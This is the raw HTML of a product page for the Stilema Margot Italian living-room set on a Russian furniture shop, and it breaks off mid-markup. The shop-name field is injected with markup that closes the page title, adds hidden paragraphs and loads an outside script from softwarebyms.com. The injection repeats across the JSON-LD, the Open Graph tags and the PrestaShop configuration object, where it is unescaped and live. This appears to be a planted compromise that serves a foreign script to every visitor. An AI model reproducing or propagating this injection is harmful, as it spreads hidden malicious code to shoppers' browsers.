

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html
body_size: 22287
content:
    <!doctype html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
    "url" : "https://ambermebel.ru/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://ambermebel.ru/img/logo-1657533517.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://ambermebel.ru/",
      "name": "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
    },
    "name": "Мебель для гостиной производства Италии Stilema Margot ",
    "url":  "https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Домой",
              "item": "https://ambermebel.ru/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Мебель для гостиной",
              "item": "https://ambermebel.ru/12-mebel-dlya-gostinoj"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Stilema Margot гостиная",
              "item": "https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Stilema Margot гостиная",
    "description": "Итальянская гостиная Margot фабрики Stilema в магазине «Амбер мебель»",
    "category": "Мебель для гостиной",
    "image" :"https://ambermebel.ru/13686-home_default/stilema-margot-gostinaya.jpg",    "sku": "318",
    "mpn": "318",
        "brand": {
      "@type": "Thing",
      "name": "Stilema"
    },                        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "name": "Stilema Margot гостиная",
            "price": "0",
            "url": "https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html",
            "priceValidUntil": "2026-02-02",
                          "image": ["https://ambermebel.ru/13686-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/2595-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/13691-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/2594-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/2601-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/13685-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/13687-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/13688-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/13689-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/13690-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/2596-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/2604-large_default/stilema-margot-gostinaya.jpg","https://ambermebel.ru/2607-large_default/stilema-margot-gostinaya.jpg"],
                        "sku": "318",
            "mpn": "318",
                                                                                        "availability": "https://schema.org/PreOrder",
            "seller": {
              "@type": "Organization",
              "name": "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
            }
          }
                }
</script>

<title>Мебель для гостиной производства Италии Stilema Margot </title><meta name="description" content="Итальянская гостиная Margot фабрики Stilema в магазине «Амбер мебель»"><meta name="keywords" content="Stilema Margot, Stilema"><link rel="canonical" href="https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html"><meta property="og:title" content="Мебель для гостиной производства Италии Stilema Margot " /><meta property="og:description" content="Итальянская гостиная Margot фабрики Stilema в магазине «Амбер мебель»" /><meta property="og:url" content="https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html" /><meta property="og:site_name" content="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://ambermebel.ru/img/favicon.ico?1657533517"><link rel="shortcut icon" type="image/x-icon" href="https://ambermebel.ru/img/favicon.ico?1657533517"><link rel="stylesheet" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/productcomments/views/css/productcomments.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblog/views/css/fw.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblogarchive/css/smartblogarchive.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblogcategories/css/smartblogcategories.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomerservices/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/back.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/slick-theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/animation.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsfooterproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsstockinfo/views/css/indicators.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsstockinfo/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstabproducts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstestimonial/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmswishlist/views/css/tvcmswishlist.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategorychainslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsnewsletterpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscookiesnotice/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductcomments/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssizechart/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsbrandlist/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategoryslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssingleblock/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductcompare/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssearch/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/jquery.minicolors.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/bootstrap-toggle.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/Pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstwoofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategoryproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsmegamenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/custom.css" type="text/css" media="all"><style>.tvcmsfooter-background-image {
  background-size: auto;
  background-attachment: fixed;
  background-repeat: repeat;
}
.tvvertical-menu-img-block {
  background-color: transparent !important;
}
.footer-container li a, #footer_sub_menu_store_info, .tvfooter-store-link a, .dropdown, .tvnewsletter-description p {
  color: #b1b19b;
}

.tvcmstheme-control,
.tvcmstheme-layout{
display:none;
}
.green .tvmenu-subtitle { background: #27b91b !important;}
.yellow .tvmenu-subtitle { background: #a4a200 !important;}
.blue .tvmenu-subtitle { background: #017d9b !important;}
.orange .tvmenu-subtitle { background: #f98d02 !important;}

.tvcmsvertical-menu ul li.level-1 ul li h2 a {font: 500 12px/27px 'Montserrat'}
.tvcmsvertical-menu li .tvvertical-menu-dropdown-icon { color: #9f824a;font-size: 29px;line-height: 43px;transition: all ease .4s;}
.tvcmsvertical-menu li:hover .tvvertical-menu-dropdown-icon { color: #81693b;}
.tvcmsvertical-menu li.parent:hover .tvvertical-menu-dropdown-icon {
  transform: rotateY(180deg) translateX(-10px);
  transition: all ease .4s;}
.tv-vertical-menu-icon-wrapper {left: 90%; right: unset !important;}

.tvfooter-title-wrapper .tvfooter-title, .tvdekstop-footer-all-title-wrapper .tvfooter-title, .block_newsletter .tvnewsletter-title {color: #a3a3a3;}
.tvcms-newsletter-wrapper .tvnewsleteer-btn-wrapper {right: -2px;}
.tvcms-newsletter-wrapper .tvall-inner-btn {padding: 9.2px 20px;border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}
.tvcms-newsletter-wrapper .tvall-inner-btn:after {border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}
.tvofferbanner-two-inner p {color: #000; font-weight: 600;}
.footer-container.footer-1 .tvfooter-logo-link-wrapper li a:hover, .footer-container.footer-2 .tvfooter-logo-link-wrapper li a:hover {
  color: #fff;}
#readmore_module a.collapsed:after, #module a.collapsed:after  {
content: 'Читать';
padding: 4px 15px;
background-color: #9f824a;
color: #fff;
border-radius: 3px;}

#readmore_module a:not(.collapsed):after, #module a:not(.collapsed):after {
content: 'Свернуть';
padding: 4px 15px;
background-color: #9f824a;
color: #fff;
border-radius: 3px;}

























@media (max-width:1366px){
#tvverticalmenu .tvmenu-subtitle { font-size: 8px;}



}


@media (max-width: 768px){
.tvvertical-slider .slick-slide {
    padding: 0 5px;
    float: left;
}
}
</style><script>var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "1";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "1";var ajax_path = "https:\/\/ambermebel.ru\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/ambermebel.ru\/";var getThemeOptionsLink = "https:\/\/ambermebel.ru\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsbestsellerproducts\/default";var gettvcmscategoryproductlink = "https:\/\/ambermebel.ru\/module\/tvcmscategoryproduct\/default";var gettvcmsfeaturedproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/ambermebel.ru\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/ambermebel.ru\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsspecialproducts\/default";var gettvcmstabproductslink = "https:\/\/ambermebel.ru\/module\/tvcmstabproducts\/default";var gettvcmsverticalmenulink = "https:\/\/ambermebel.ru\/module\/tvcmsverticalmenu\/default";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e, \u043a \u043e\u043f\u043b\u0430\u0442\u0435:","amount":0,"value":"0\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u043d\u0430\u043b\u043e\u0433 \u0432\u043a\u043b\u044e\u0447\u0435\u043d)","amount":0,"value":"0\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u043b\u043e\u0433)","amount":0,"value":"0\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u0421\u0443\u043c\u043c\u0430","amount":0,"value":"0\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u0448\u0442.","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"\u0415\u0432\u0440\u043e","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (Russian)","iso_code":"ru","locale":"ru-RU","language_code":"ru-ru","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/318-stilema-margot-gostinaya.html","meta":{"title":"\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0418\u0442\u0430\u043b\u0438\u0438 Stilema Margot ","description":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0430\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f Margot \u0444\u0430\u0431\u0440\u0438\u043a\u0438 Stilema \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u00ab\u0410\u043c\u0431\u0435\u0440 \u043c\u0435\u0431\u0435\u043b\u044c\u00bb","keywords":"Stilema Margot, Stilema","robots":"index"},"page_name":"product","body_classes":{"lang-ru":true,"lang-rtl":false,"country-RU":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-318":true,"product-Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f":true,"product-id-category-12":true,"product-id-manufacturer-33":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"ambermebel.ru<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=ambermebel.ru\"><\/script><p hidden>","logo":"https:\/\/ambermebel.ru\/img\/logo-1657533517.jpg","stores_icon":"https:\/\/ambermebel.ru\/img\/logo_stores.png","favicon":"https:\/\/ambermebel.ru\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ambermebel.ru\/","current_url":"https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/318-stilema-margot-gostinaya.html","shop_domain_url":"https:\/\/ambermebel.ru","img_ps_url":"https:\/\/ambermebel.ru\/img\/","img_cat_url":"https:\/\/ambermebel.ru\/img\/c\/","img_lang_url":"https:\/\/ambermebel.ru\/img\/l\/","img_prod_url":"https:\/\/ambermebel.ru\/img\/p\/","img_manu_url":"https:\/\/ambermebel.ru\/img\/m\/","img_sup_url":"https:\/\/ambermebel.ru\/img\/su\/","img_ship_url":"https:\/\/ambermebel.ru\/img\/s\/","img_store_url":"https:\/\/ambermebel.ru\/img\/st\/","img_col_url":"https:\/\/ambermebel.ru\/img\/co\/","img_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/img\/","css_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/css\/","js_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/js\/","pic_url":"https:\/\/ambermebel.ru\/upload\/","pages":{"address":"https:\/\/ambermebel.ru\/address","addresses":"https:\/\/ambermebel.ru\/addresses","authentication":"https:\/\/ambermebel.ru\/authentication","cart":"https:\/\/ambermebel.ru\/cart","category":"https:\/\/ambermebel.ru\/index.php?controller=category","cms":"https:\/\/ambermebel.ru\/index.php?controller=cms","contact":"https:\/\/ambermebel.ru\/contact-us","discount":"https:\/\/ambermebel.ru\/discount","guest_tracking":"https:\/\/ambermebel.ru\/guest-tracking","history":"https:\/\/ambermebel.ru\/order-history","identity":"https:\/\/ambermebel.ru\/identity","index":"https:\/\/ambermebel.ru\/","my_account":"https:\/\/ambermebel.ru\/my-account","order_confirmation":"https:\/\/ambermebel.ru\/index.php?controller=order-confirmation","order_detail":"https:\/\/ambermebel.ru\/index.php?controller=order-detail","order_follow":"https:\/\/ambermebel.ru\/order-follow","order":"https:\/\/ambermebel.ru\/order","order_return":"https:\/\/ambermebel.ru\/index.php?controller=order-return","order_slip":"https:\/\/ambermebel.ru\/order-slip","pagenotfound":"https:\/\/ambermebel.ru\/page-not-found","password":"https:\/\/ambermebel.ru\/password-recovery","pdf_invoice":"https:\/\/ambermebel.ru\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ambermebel.ru\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ambermebel.ru\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ambermebel.ru\/prices-drop","product":"https:\/\/ambermebel.ru\/index.php?controller=product","search":"https:\/\/ambermebel.ru\/search","sitemap":"https:\/\/ambermebel.ru\/sitemap","stores":"https:\/\/ambermebel.ru\/stores","supplier":"https:\/\/ambermebel.ru\/supplier","register":"https:\/\/ambermebel.ru\/authentication?create_account=1","order_login":"https:\/\/ambermebel.ru\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/v3_drexel_35\/assets\/","actions":{"logout":"https:\/\/ambermebel.ru\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"\u0421\u043a\u0438\u0434\u043a\u0430"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0414\u043e\u043c\u043e\u0439","url":"https:\/\/ambermebel.ru\/"},{"title":"\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439","url":"https:\/\/ambermebel.ru\/12-mebel-dlya-gostinoj"},{"title":"Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f","url":"https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/318-stilema-margot-gostinaya.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768716613,"static_token":"2080c8fc5f5a5f3568e1920001393367","token":"bc8885a1a3383929d0c6908cf38f92fd","debug":false};var prestashopFacebookAjaxController = "https:\/\/ambermebel.ru\/module\/ps_facebook\/Ajax";var psemailsubscription_subscription = "https:\/\/ambermebel.ru\/module\/ps_emailsubscription\/subscription";var static_token = "2080c8fc5f5a5f3568e1920001393367";var tvcms_setting = true;var tvthemename = "v3_drexel_35";</script><script src="//code.jivo.ru/widget/O7ITJLzFUh" async></script><link rel="alternate" type="application/rss+xml" title="Новости" href="http://ambermebel.ru/modules/smartblog/rss.php" />


  <meta name="title" content="Новости">
  <meta name="keywords" content="Новости">
  <meta name="description" content="Новости">
<!-- Module TvcmsInfiniteScroll for PRODUCTS --><link rel="dns-prefetch" href="https://ambermebel.ru" /><link rel="preconnect" href="https://ambermebel.ru" crossorigin/><link rel="preload" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link as="style" rel="stylesheet preload" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/roboto.css" /><meta content="width=device-width, initial-scale=1" name="viewport"><meta property="og:type" content="product"><meta property="og:url" content="https://ambermebel.ru/mebel-dlya-gostinoj/318-stilema-margot-gostinaya.html"><meta property="og:title" content="Мебель для гостиной производства Италии Stilema Margot "><meta property="og:site_name" content="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"><meta property="og:description" content="Итальянская гостиная Margot фабрики Stilema в магазине «Амбер мебель»"><meta property="og:image" content="https://ambermebel.ru/13686-large_default/stilema-margot-gostinaya.jpg"><meta property="product:pretax_price:amount" content="0"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="0"><meta property="product:price:currency" content="EUR"><!-- START THEME_CONTROL --><div class="tvcms-custom-theme"></div><!-- END THEME_CONTROL --><link rel="stylesheet" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css//all_theme_custom_1_1.css"></link><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900"></link><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900"></link><!-- END THEME_CONTROL CUSTOM COLOR CSS --></head><body id="product" class="lang-ru country-ru currency-eur layout-full-width page-product tax-display-enabled product-id-318 product-stilema-margot-gostinaya product-id-category-12 product-id-manufacturer-33 product-id-supplier-0 product-available-for-order text1-light  text2-light"  data-mouse-hover-img='1' data-menu-sticky='1'><div class="prod-animation tvcms-snackbar hidden-sm-down">
						<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1204-vaccari-international-venere-mebel-dlya-gostinicy.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14855-side_product_default/vaccari-international-venere-mebel-dlya-gostinicy.jpg" alt="Vaccari International Venere мебель для гостиницы" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/14856-side_product_default/vaccari-international-venere-mebel-dlya-gostinicy.jpg" alt="Vaccari International Venere мебель для гостиницы" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1204-vaccari-international-venere-mebel-dlya-gostinicy.html"><h6>Vaccari International Venere мебель для гостиницы</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta 